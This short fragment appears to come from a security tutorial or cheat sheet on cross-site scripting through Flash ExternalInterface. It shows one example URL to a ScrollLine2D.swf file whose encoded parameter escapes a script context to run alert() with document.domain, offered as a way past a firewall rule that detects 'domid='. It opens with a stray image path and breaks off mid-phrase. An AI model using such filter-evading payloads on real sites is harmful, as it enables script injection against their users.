 Examples Bypassing firewalls – was detecting “domid=”: https://example.com/foobar/ScrollLine2D.swf?%#domid=\%22))}catch(e){};alert(%27External%20Interface%20XSS%20from:%20%27%2bdocument.domain)//&registerwithjs=1 Bypassing an